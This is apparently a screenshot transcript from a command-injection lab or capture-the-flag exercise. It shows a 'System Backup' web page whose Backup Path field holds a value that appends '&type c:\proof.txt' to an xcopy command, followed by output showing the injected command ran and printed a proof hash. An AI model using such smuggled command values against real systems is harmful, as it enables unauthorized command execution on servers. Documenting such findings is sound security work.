 Not secure solarmedical/backup
System Backup
Backup Options
Backup Path: Backup Type: Additional Options:
c:\backup"&type c:\proof.txt Simple Copy e.g., username:password for FTP
Start Backup Backup completed successfully
Backup Results:
Time: 12/18/2024 7:35:37 PM
Command: xcopy /E /I /Y "c:\inetpub\wwwroot" "c:\backup"&type c:\proof.txt"
Output:
C:\inetpub\wwwroot\vendors\fontawesome\all.min.js
C:\inetpub\wwwroot\vendors\is\is.min.js
265 File(s) copied
44d9b5daadd2d574a9aa2220c2f903ae